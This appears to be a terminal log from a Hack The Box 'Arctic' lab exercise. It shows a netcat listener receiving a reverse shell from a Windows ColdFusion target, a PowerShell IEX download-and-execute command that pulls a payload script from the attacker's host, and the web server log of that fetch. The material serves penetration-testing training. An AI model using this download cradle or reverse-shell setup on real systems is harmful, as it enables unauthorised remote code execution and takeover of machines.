 root@0xcolorado:~/hackthebox/arctic# rlwrap nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49631.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.119/powershell_attack.txt')"
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.119/powershell_attack.txt')"
root@0xcolorado:~/hackthebox/arctic# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.11 - - [16/May/2020 17:41:28] "GET /powershell_attack.txt HTTP/1.1" 200 -